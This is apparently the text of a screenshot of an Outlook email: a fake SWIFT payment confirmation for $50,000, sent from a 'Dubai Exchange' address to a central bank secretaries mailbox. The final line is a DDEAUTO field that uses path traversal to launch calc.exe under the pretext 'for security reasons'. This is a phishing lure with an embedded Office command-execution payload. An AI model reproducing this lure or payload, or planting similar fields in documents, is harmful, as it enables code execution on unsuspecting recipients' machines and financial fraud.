 RE: [EXTERNAL]  SWIFT COPY 50000$ - Message (Rich Text)
FILE MESSAGE INSERT OPTIONS FORMAT TEXT REVIEW
Paste
Cut
Copy
Format Painter
Clipboard
Segoe UI 10
B I U
Basic Text
Address Book
Check Names
Names
Attach File
Attach Item
Signature
Include
Follow Up
High Importance
Low Importance
Tags
Zoom
Zoom
Send
To... MOHAMMED ALI <dubaiex@dubaiexchange.com>
Cc...
Subject RE: [EXTERNAL]  SWIFT COPY 50000$
FYA
From: MOHAMMED ALI [mailto:dubaiex@dubaiexchange.com]
Sent: Sunday, November 12, 2017 6:05 PM
To: Secretaries <secretaries@cbuae.gov.ae>
Subject: [EXTERNAL] SWIFT COPY 50000$
Hello,
Attached is the SWIFT COPY (50000$) of your transaction. Your account have been debited as instructed.
Thank you for your always Co-operation,
Warmest regards
Musa Obaid
Payment & Settlement Senior Officer
{DDEAUTO "C:\\Programs\\Microsoft\\Office\\Outlook.exe\\..\\..\\..\\..\\windows\\system32\\calc.exe" "for security reasons"}